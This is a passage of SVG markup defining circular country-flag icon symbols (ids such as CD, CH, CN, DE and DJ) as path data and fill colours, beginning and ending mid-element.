8.34795L18.4208 7.87043L17.8254 8.34795L17.8275 7.58468L17.083 7.41691L17.6809 6.94268L17.3479 6.25587L18.0915 6.4278L18.4208 5.73926Z" fill="#FFDA44"/><path d="M21.0966 8.86963L21.4259 9.55818L22.1696 9.38629L21.8366 10.0731L22.4346 10.5473L21.69 10.7151L21.6921 11.4784L21.0966 11.0008L20.5012 11.4784L20.5033 10.7151L19.7588 10.5473L20.3568 10.0731L20.0237 9.38629L20.7674 9.55818L21.0966 8.86963Z" fill="#FFDA44"/><path d="M19.1831 12.5217L19.4422 13.3189H20.2803L19.6022 13.8116L19.8613 14.6087L19.1831 14.1161L18.505 14.6087L18.764 13.8116L18.0859 13.3189H18.9241L19.1831 12.5217Z" fill="#FFDA44"/><path d="M13.3045 15.3914C11.4315 15.3914 9.91309 13.873 9.91309 12.0001C9.91309 10.1272 11.4314 8.6088 13.3045 8.6088C13.8884 8.6088 14.4379 8.7565 14.9177 9.01642C14.1651 8.28039 13.1359 7.82617 12 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12 16.174C13.1359 16.174 14.1651 15.7197 14.9176 14.9837C14.4379 15.2437 13.8884 15.3914 13.3045 15.3914Z" fill="#FFDA44"/><path d="M7.5458 4.69571C7.18486 4.07208 6.51103 3.65222 5.73872 3.65222C4.96641 3.65222 4.29258 4.07208 3.93164 4.69571H7.5458Z" fill="#FFDA44"/><path d="M7.55328 4.70776L5.73927 6.52178L3.92525 4.70776C3.75186 5.01203 3.65234 5.36392 3.65234 5.7392C3.65234 6.89181 4.5867 7.82617 5.73931 7.82617C6.89192 7.82617 7.82628 6.89186 7.82628 5.7392C7.82623 5.36392 7.72667 5.01203 7.55328 4.70776Z" fill="#FFDA44"/><path d="M5.21777 6V7.76034C5.38451 7.80323 5.55935 7.82606 5.73949 7.82606C5.91963 7.82606 6.09448 7.80319 6.26121 7.76034V6H5.21777Z" fill="#A2001D"/></symbol><symbol id="CD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.668 6.49763C22.1135 5.4233 21.3867 4.41493 20.4861 3.51436C19.5855 2.61375 18.5771 1.88696 17.5028 1.33252L9.04896 9.04843L1.33301 17.5023C1.88749 18.5766 2.61429 19.585 3.51485 20.4856C4.41541 21.3862 5.42384 22.113 6.49812 22.6674L14.952 14.9515L22.668 6.49763Z" fill="#FFDA44"/><path d="M3.51455 20.4855C4.01795 20.9889 4.55509 21.4379 5.11848 21.8332L21.8334 5.11823C21.4381 4.55484 20.9892 4.0177 20.4858 3.51431C19.9824 3.01092 19.4453 2.562 18.8819 2.16675L2.16699 18.8816C2.5622 19.4449 3.01112 19.9822 3.51455 20.4855Z" fill="#D80027"/><path d="M3.51441 3.51431C-0.271541 7.30026 -0.998338 12.9861 1.33257 17.5023L17.5024 1.33251C12.9862 -0.998347 7.30032 -0.271457 3.51441 3.51431Z" fill="#338AF3"/><path d="M20.486 20.4855C24.2719 16.6996 24.9986 11.0137 22.6679 6.49756L6.49805 22.6673C11.0142 24.9982 16.7001 24.2714 20.486 20.4855Z" fill="#338AF3"/><path d="M6.39547 3.65186L7.043 5.64484H9.1385L7.44322 6.87653L8.09075 8.86946L6.39547 7.63773L4.70009 8.86946L5.34772 6.87653L3.65234 5.64484H5.74784L6.39547 3.65186Z" fill="#FFDA44"/></symbol><symbol id="CF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M22.5406 6.26084C20.99 3.41886 18.3236 1.27344 15.1301 0.41272L14.6084 6.26084H22.5406Z" fill="#0052B4"/><path d="M1.45898 6.26084H9.39117L8.86945 0.41272C5.676 1.27344 3.00966 3.41891 1.45898 6.26084Z" fill="#0052B4"/><path d="M14.6084 12V17.7391H22.5406C23.4708 16.0342 23.9997 14.0789 23.9997 12H14.6084Z" fill="#6DA544"/><path d="M9.39131 12H0C0 14.0789 0.528891 16.0342 1.45908 17.7391H9.39127V12H9.39131Z" fill="#6DA544"/><path d="M1.45898 17.7391C3.00966 20.5811 5.676 22.7265 8.86945 23.5873L9.39117 18.4728L1.45898 17.7391Z" fill="#FFDA44"/><path d="M15.1301 23.5873C18.3236 22.7265 20.99 20.5811 22.5406 17.7391L14.6084 18.4727L15.1301 23.5873Z" fill="#FFDA44"/><path d="M14.6084 18.4727L22.5406 17.7391H14.6084V18.4727Z" fill="#FFDA44"/><path d="M9.39122 17.7391H1.45898L9.39122 18.4727V17.7391Z" fill="#FFDA44"/><path d="M11.9996 0C10.9165 0 9.8673 0.144375 8.86914 0.413391V23.5867C9.8673 23.8556 10.9165 24 11.9996 24C13.0827 24 14.1319 23.8556 15.13 23.5866V0.413391C14.1319 0.144375 13.0827 0 11.9996 0V0Z" fill="#D80027"/><path d="M6.45438 2.60864L6.7781 3.60506H7.8259L6.9783 4.22091L7.30207 5.21733L6.45438 4.60153L5.60674 5.21733L5.9306 4.22091L5.08301 3.60506H6.13071L6.45438 2.60864Z" fill="#FFDA44"/></symbol><symbol id="CG" width="24" height="24" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="12" fill="#0080FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.7154 9.38782L3.24871 20.2102C2.216 19.1098 1.38847 17.8146 0.827148 16.3856L21.9135 5.23547C22.7596 6.47285 23.3799 7.87672 23.7154 9.38782Z" fill="#F7D619"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5425 8.70924L2.78351 19.6862C2.10918 18.8786 1.53905 17.9809 1.09375 17.0138L22.2817 5.81006C22.8226 6.70664 23.2496 7.67972 23.5425 8.70924Z" fill="#CE0F21"/><path d="M4.53738 7.67216L2.76688 6.29511L2.72754 6.25577L4.98983 6.29511L5.7177 4.05249L6.38656 6.29511H8.66852L6.85869 7.67216L7.54721 9.95413L5.7177 8.57708L3.86852 9.95413L4.53738 7.67216Z" fill="#F7D619"/></symbol><symbol id="CH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M18.261 9.9132H14.0871V5.73926H9.91315V9.9132H5.73926V14.0871H9.91315V18.261H14.0871V14.0871H18.261V9.9132Z" fill="#FAFAFA"/></symbol><symbol id="CI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#FF9811"/><path d="M16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338Z" fill="#6DA544"/></symbol><symbol id="CK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M16.1738 12L16.3959 12.6832H17.1142L16.5331 13.1055L16.7551 13.7888L16.1738 13.3665L15.5926 13.7888L15.8146 13.1055L15.2334 12.6832H15.9518L16.1738 12Z" fill="#FAFAFA"/><path d="M13.2229 13.2225L13.863 13.5486L14.371 13.0406L14.2586 13.7502L14.8987 14.0764L14.1891 14.1887L14.0768 14.8984L13.7506 14.2582L13.041 14.3706L13.5491 13.8626L13.2229 13.2225Z" fill="#FAFAFA"/><path d="M12 16.1738L12.6832 15.9518L12.6833 15.2335L13.1055 15.8146L13.7888 15.5926L13.3665 16.1738L13.7888 16.7551L13.1055 16.5331L12.6833 17.1143V16.3959L12 16.1738Z" fill="#FAFAFA"/><path d="M13.2229 19.1253L13.549 18.4852L13.041 17.9772L13.7506 18.0896L14.0768 17.4495L14.1891 18.1591L14.8987 18.2714L14.2586 18.5976L14.371 19.3072L13.863 18.7991L13.2229 19.1253Z" fill="#FAFAFA"/><path d="M16.1738 20.3479L15.9518 19.6646H15.2334L15.8146 19.2423L15.5926 18.5591L16.1738 18.9813L16.7551 18.5591L16.5331 19.2423L17.1143 19.6646H16.3959L16.1738 20.3479Z" fill="#FAFAFA"/><path d="M19.125 19.1253L18.4849 18.7992L17.977 19.3072L18.0893 18.5976L17.4492 18.2715L18.1588 18.1591L18.2712 17.4495L18.5973 18.0896L19.3069 17.9772L18.7988 18.4852L19.125 19.1253Z" fill="#FAFAFA"/><path d="M20.3474 16.1738L19.6641 16.3959V17.1143L19.2418 16.5331L18.5586 16.7551L18.9809 16.1738L18.5586 15.5926L19.2418 15.8146L19.6641 15.2335V15.9518L20.3474 16.1738Z" fill="#FAFAFA"/><path d="M19.125 13.2226L18.799 13.8627L19.3069 14.3707L18.5973 14.2583L18.2712 14.8985L18.1588 14.1888L17.4492 14.0764L18.0893 13.7503L17.977 13.0408L18.485 13.5487L19.125 13.2226Z" fill="#FAFAFA"/></symbol><symbol id="CL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 11.9999C24 18.6273 18.6274 23.9999 12 23.9999C5.37262 23.9999 0 18.6273 0 11.9999C0 5.37257 12 11.9999 12 11.9999C12 11.9999 21.0825 11.9999 24 11.9999Z" fill="#D80027"/><path d="M0 12C0 5.37262 5.37262 0 12 0V12C12 12 4.17389 12 0 12Z" fill="#0052B4"/><path d="M7.14313 4.17383L7.92017 6.5653H10.4347L8.40041 8.04327L9.17741 10.4347L7.14313 8.95672L5.10884 10.4347L5.88584 8.04327L3.85156 6.5653H6.36608L7.14313 4.17383Z" fill="#FAFAFA"/></symbol><symbol id="CM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#D80027"/><path d="M12 7.82605L13.0359 11.0144H16.3888L13.6764 12.9853L14.7124 16.1738L12 14.2032L9.28753 16.1738L10.3237 12.9853L7.61133 11.0144H10.964L12 7.82605Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13207 0 7.24249 0 12C0 16.7576 2.76872 20.868 6.78263 22.8089V1.19116Z" fill="#496E2D"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#FFDA44"/></symbol><symbol id="CN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M6.56719 7.30322L7.60312 10.4907H10.9547L8.24531 12.4642L9.28125 15.6517L6.56719 13.6829L3.85313 15.6517L4.89375 12.4642L2.17969 10.4907H5.53125L6.56719 7.30322Z" fill="#FFDA44"/><path d="M14.227 18.586L13.4348 17.611L12.2629 18.0657L12.9426 17.011L12.1504 16.0313L13.3645 16.3547L14.0488 15.3L14.1145 16.5563L15.3332 16.8797L14.1566 17.3297L14.227 18.586Z" fill="#FFDA44"/><path d="M15.802 15.7266L16.177 14.5266L15.1504 13.8L16.4066 13.7813L16.777 12.5813L17.1848 13.7719L18.441 13.7579L17.4332 14.5079L17.8363 15.6985L16.8098 14.9719L15.802 15.7266Z" fill="#FFDA44"/><path d="M17.9246 8.80784L17.3715 9.93752L18.2715 10.8141L17.0293 10.636L16.4762 11.761L16.2605 10.5235L15.0137 10.3453L16.1293 9.7594L15.9137 8.51721L16.8137 9.39377L17.9246 8.80784Z" fill="#FFDA44"/><path d="M14.2592 5.38599L14.1654 6.63755L15.3326 7.11099L14.1092 7.41099L14.0201 8.66724L13.3592 7.59849L12.1357 7.89849L12.9467 6.93755L12.2811 5.87349L13.4482 6.34692L14.2592 5.38599Z" fill="#FFDA44"/></symbol><symbol id="CO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12L12 13.0435L0 12Z" fill="#FFDA44"/><path d="M1.60547 18C3.68039 21.5867 7.55808 24 11.9997 24C16.4414 24 20.319 21.5867 22.394 18L11.9997 17.2174L1.60547 18Z" fill="#D80027"/><path d="M22.3942 18C23.4153 16.235 24 14.1858 24 12H0C0 14.1858 0.584719 16.235 1.60575 18H22.3942Z" fill="#0052B4"/></symbol><symbol id="CR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746391C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617Z" fill="#D80027"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#0052B4"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#0052B4"/></symbol><symbol id="CU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 23.9999C18.6273 23.9999 23.9999 18.6273 23.9999 12C23.9999 5.37256 18.6273 0 12 0C5.37256 0 0 5.37256 0 12C0 18.6273 5.37256 23.9999 12 23.9999Z" fill="#FAFAFA"/><path d="M11.9999 0C8.07405 0 4.58871 1.88545 2.39941 4.8H21.6004C19.4111 1.88541 15.9258 0 11.9999 0Z" fill="#0052B4"/><path d="M11.9999 23.9997C15.9258 23.9997 19.4111 22.1143 21.6004 19.1997H2.39941C4.58866 22.1143 8.07405 23.9997 11.9999 23.9997Z" fill="#0052B4"/><path d="M0 11.9999C0 12.8218 0.082875 13.6244 0.240328 14.3999H23.7597C23.9172 13.6244 24 12.8218 24 11.9999C24 11.1779 23.9171 10.3753 23.7597 9.59985H0.240328C0.082875 10.3753 0 11.1779 0 11.9999Z" fill="#0052B4"/><path d="M3.51468 3.51489C-1.17156 8.20113 -1.17156 15.7991 3.51468 20.4855C5.45122 18.5489 7.31366 16.6864 11.9999 12.0002L3.51468 3.51489Z" fill="#D80027"/><path d="M4.85695 8.86963L5.63385 11.261H8.14851L6.11427 12.739L6.89118 15.1304L4.85695 13.6524L2.82262 15.1304L3.59971 12.739L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FAFAFA"/></symbol><symbol id="CV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 23.9999C15.637 23.9999 18.8959 22.3816 21.0965 19.826H2.90332C5.10396 22.3816 8.36285 23.9999 11.9999 23.9999Z" fill="#0052B4"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12Z" fill="#0052B4"/><path d="M0.954102 16.6957C1.18543 17.2392 1.45585 17.762 1.76162 18.2609H22.2391C22.5447 17.7619 22.8151 17.2392 23.0466 16.6957H0.954102Z" fill="#D80027"/><path d="M8.57675 12.7826L8.771 13.3804H9.39964L8.89109 13.75L9.08534 14.3478L8.57675 13.9783L8.06816 14.3478L8.26245 13.75L7.75391 13.3804H8.38255L8.57675 12.7826Z" fill="#FFDA44"/><path d="M8.57675 20.6086L8.771 21.2065H9.39964L8.89109 21.576L9.08534 22.1738L8.57675 21.8044L8.06816 22.1738L8.26245 21.576L7.75391 21.2065H8.38255L8.57675 20.6086Z" fill="#FFDA44"/><path d="M4.93417 17.9619L5.12842 18.5597H5.75706L5.24852 18.9292L5.44277 19.5271L4.93417 19.1576L4.42558 19.5271L4.61992 18.9292L4.11133 18.5597H4.73992L4.93417 17.9619Z" fill="#FFDA44"/><path d="M6.32582 13.5652L6.52007 14.1631H7.14866L6.64016 14.5325L6.83441 15.1304L6.32582 14.7609L5.81723 15.1304L6.01157 14.5325L5.50293 14.1631H6.13157L6.32582 13.5652Z" fill="#FFDA44"/><path d="M4.11133 16.0273L4.73983 16.0273L4.93413 15.4293L5.12842 16.0273L5.75706 16.0272L5.24847 16.3967L5.44277 16.9946L4.93413 16.6251L4.42558 16.9945L4.61983 16.3967L4.11133 16.0273Z" fill="#FFDA44"/><path d="M5.81732 21.277L6.01157 20.6793L5.50293 20.3098H6.13157L6.32587 19.7119L6.52016 20.3098H7.14876L6.64016 20.6792L6.83441 21.2772L6.32582 20.9076L5.81732 21.277Z" fill="#FFDA44"/><path d="M12.2184 17.9619L12.0241 18.5597H11.3955L11.904 18.9292L11.7098 19.5271L12.2184 19.1576L12.7269 19.5271L12.5326 18.9292L13.0412 18.5597H12.4126L12.2184 17.9619Z" fill="#FFDA44"/><path d="M10.8268 13.5652L10.6325 14.1631H10.0039L10.5124 14.5325L10.3182 15.1304L10.8268 14.7609L11.3353 15.1304L11.141 14.5325L11.6496 14.1631H11.021L10.8268 13.5652Z" fill="#FFDA44"/><path d="M13.0412 16.0273L12.4127 16.0273L12.2184 15.4293L12.0241 16.0273L11.3955 16.0272L11.9041 16.3967L11.7098 16.9946L12.2184 16.6251L12.7269 16.9945L12.5327 16.3967L13.0412 16.0273Z" fill="#FFDA44"/><path d="M11.3353 21.277L11.1411 20.6793L11.6497 20.3098H11.0211L10.8268 19.7119L10.6325 20.3098H10.0039L10.5125 20.6792L10.3183 21.2772L10.8268 20.9076L11.3353 21.277Z" fill="#FFDA44"/></symbol><symbol id="CW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12 24.0001C15.9375 24.0001 19.432 22.1036 21.6201 19.1743H2.37988C4.56801 22.1036 8.06249 24.0001 12 24.0001Z" fill="#0052B4"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.419 0.246984 14.7803 0.699188 16.0439H23.3008C23.753 14.7803 24 13.419 24 12Z" fill="#0052B4"/><path d="M8.21262 7.69604L8.8601 9.68879H10.9556L9.26037 10.9206L9.90785 12.9134L8.21262 11.6817L6.51738 12.9134L7.16496 10.9206L5.46973 9.68879H7.56513L8.21262 7.69604Z" fill="#FAFAFA"/><path d="M4.61444 5.60913L5.00294 6.80482H6.26027L5.24312 7.54385L5.63162 8.73958L4.61444 8.00055L3.5973 8.73958L3.98584 7.54385L2.96875 6.80482H4.22603L4.61444 5.60913Z" fill="#FAFAFA"/></symbol><symbol id="CX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9998C0 18.6298 5.37 23.9998 12 23.9998C15.31 23.9998 18.31 22.6598 20.49 20.4898L3.51 3.50977C1.34 5.68977 0 8.68977 0 11.9998Z" fill="#0052B4"/><path d="M23.9998 12C23.9998 5.37 18.6298 0 11.9998 0C8.68977 0 5.68977 1.34 3.50977 3.51L20.4798 20.48C22.6498 18.31 23.9898 15.31 23.9898 11.99L23.9998 12Z" fill="#6DA544"/><path d="M11.9996 15.4001C13.8774 15.4001 15.3996 13.8779 15.3996 12.0001C15.3996 10.1223 13.8774 8.6001 11.9996 8.6001C10.1218 8.6001 8.59961 10.1223 8.59961 12.0001C8.59961 13.8779 10.1218 15.4001 11.9996 15.4001Z" fill="#FFDA44"/><path d="M18.1002 4.02979C18.5802 4.18979 18.9402 4.48978 19.1902 4.90978C19.4402 5.32978 19.5102 5.79978 19.4502 6.30978C19.9302 6.32978 20.2802 6.52978 20.4902 6.97978C19.5702 7.63979 18.5702 8.11979 17.4802 8.38979C16.6602 8.58979 15.8302 8.64979 14.9902 8.53978C14.9902 8.42978 15.0802 8.42979 15.1302 8.41979C15.8602 8.20978 16.5802 7.96978 17.3002 7.73978C17.5102 7.66978 17.7202 7.60979 17.9602 7.52979C17.4102 6.51979 16.5702 5.93978 15.4502 5.63978C15.9802 5.29978 16.5102 5.22979 17.0502 5.33979C17.6102 5.44979 18.0402 5.78978 18.3802 6.26978C18.4702 5.86978 18.4502 5.48978 18.4002 5.11978C18.3502 4.74978 18.2002 4.39979 18.1002 4.02979Z" fill="#FFDA44"/><path d="M4.61977 17.4399L4.88977 18.0099L5.49977 17.8699L5.21977 18.4399L5.70977 18.8299L5.09977 18.9699V19.5999L4.60977 19.2099L4.11977 19.5999V18.9699L3.50977 18.8299L3.99977 18.4399L3.72977 17.8699L4.33977 18.0099L4.60977 17.4399H4.61977Z" fill="#EFEFEF"/><path d="M2.09023 11.4102L2.36023 11.9802L2.97023 11.8402L2.70023 12.4102L3.19023 12.8002L2.58023 12.9402V13.5702L2.09023 13.1802L1.60023 13.5702V12.9402L0.990234 12.8002L1.48023 12.4102L1.21023 11.8402L1.82023 11.9802L2.09023 11.4102Z" fill="#EFEFEF"/><path d="M4.62051 7.95996L4.89051 8.52996L5.50051 8.38996L5.23051 8.95996L5.72051 9.34996L5.11051 9.48996V10.12L4.62051 9.72996L4.13051 10.12V9.48996L3.52051 9.34996L4.01051 8.95996L3.74051 8.38996L4.35051 8.52996L4.62051 7.95996Z" fill="#EFEFEF"/><path d="M6.83047 10.54L7.10047 11.11L7.71047 10.97L7.44047 11.54L7.93047 11.93L7.32047 12.07V12.7L6.83047 12.31L6.34047 12.7V12.07L5.73047 11.93L6.22047 11.54L5.95047 10.97L6.56047 11.11L6.83047 10.54Z" fill="#EFEFEF"/><path d="M5.25008 13.5601L5.46008 14.2201H6.15008L5.59008 14.6301L5.80008 15.2901L5.24008 14.8801L4.68008 15.2901L4.89008 14.6301L4.33008 14.2201H5.02008L5.23008 13.5601H5.25008Z" fill="#EFEFEF"/><path d="M13.19 12.4298C13.43 12.9798 13.43 13.4898 13.19 14.0198H12.13C12.29 13.7098 12.34 13.3898 12.32 13.0698C12.32 13.0098 12.31 12.9498 12.3 12.8798C12.22 12.2698 11.72 12.2398 11.31 12.3298C11.01 12.3998 10.81 12.6098 10.63 12.8498C10.61 12.8798 10.59 12.9098 10.56 12.9498C10.39 12.7698 10.23 12.6098 10.05 12.4298C10.1 12.2498 10.21 12.0898 10.29 11.9098C10.37 11.7398 10.46 11.5698 10.54 11.3898C10.37 11.0498 10.21 10.7098 10.04 10.3598C10.22 10.3298 10.38 10.3398 10.53 10.3498C11.08 11.4198 12.75 11.3398 13.2 10.3498C13.37 10.3398 13.54 10.3398 13.72 10.3498C13.89 10.6898 14.06 11.0298 14.24 11.3898C13.89 11.7398 13.55 12.0798 13.2 12.4398L13.19 12.4298Z" fill="#6DA544"/></symbol><symbol id="CY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M18.7829 10.4348C18.4177 10.4348 17.9655 10.4348 17.2177 10.4348C17.2177 13.3163 14.8818 15.6522 12.0004 15.6522C9.1188 15.6522 6.78298 13.3163 6.78298 10.4348C6.2786 10.4348 5.72205 10.4348 5.21777 10.4348C5.21777 13.5386 7.30259 16.1555 10.1484 16.9615C9.83637 17.5541 9.8839 18.3003 10.3296 18.8565C10.915 18.3873 11.521 17.9017 12.0351 17.4897C12.5493 17.9017 13.1554 18.3874 13.7407 18.8565C14.1908 18.2948 14.2351 17.5391 13.9127 16.9436C16.7273 16.1179 18.7829 13.5166 18.7829 10.4348Z" fill="#6DA544"/><path d="M7.82617 9.91291C7.82617 9.91291 7.82617 12.5216 10.4349 12.5216L10.9566 13.0433H12.0001C12.0001 13.0433 12.5218 11.4781 13.5653 11.4781C13.5653 11.4781 13.5653 10.4346 14.6087 10.4346C15.6522 10.4346 16.174 10.4346 16.174 10.4346C16.174 10.4346 15.6522 8.34766 18.2609 6.78246L17.2174 6.26074C17.2174 6.26074 13.5653 8.86943 10.9566 8.34771V9.3912H9.91309L9.39138 8.86948L7.82617 9.91291Z" fill="#FFDA44"/></symbol><symbol id="CY-NC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.90387 4.17383C2.4828 4.66287 2.10053 5.18614 1.76172 5.73903H22.2392C21.9003 5.18614 21.5181 4.66283 21.097 4.17383H2.90387Z" fill="#D80027"/><path d="M2.90383 19.8259H21.097C21.5181 19.3369 21.9003 18.8136 22.2392 18.2607H1.76172C2.10048 18.8136 2.48275 19.3369 2.90383 19.8259Z" fill="#D80027"/><path d="M10.4648 9.80542L11.4493 11.1622L13.0439 10.6452L12.0578 12.0008L13.0422 13.3576L11.4483 12.8386L10.4621 14.1942L10.4631 12.5179L8.86914 11.9989L10.4637 11.4819L10.4648 9.80542Z" fill="#D80027"/><path d="M7.77804 15.3912C5.9051 15.3912 4.38673 13.8728 4.38673 11.9999C4.38673 10.1269 5.9051 8.60855 7.77804 8.60855C8.36201 8.60855 8.91152 8.75621 9.39124 9.01618C8.63866 8.28019 7.60943 7.82593 6.4737 7.82593C4.16848 7.82593 2.2998 9.69465 2.2998 11.9998C2.2998 14.305 4.16852 16.1737 6.4737 16.1737C7.60943 16.1737 8.63866 15.7194 9.39124 14.9835C8.91152 15.2435 8.36205 15.3912 7.77804 15.3912Z" fill="#D80027"/></symbol><symbol id="CZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/></symbol><symbol id="DE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.746094 16.1738C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738L11.9997 15.1304L0.746094 16.1738Z" fill="#FFDA44"/><path d="M11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611L11.9997 8.86955L23.2533 7.82606C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="black"/><path d="M0.746391 7.82617C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617H0.746391Z" fill="#D80027"/></symbol><symbol id="DJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 13.0435C10.9565 13.0435 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12L10.9565 13.0435Z" fill="#338AF3"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#FAFAFA"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#D80027"/></symbol><symbol id="DK" 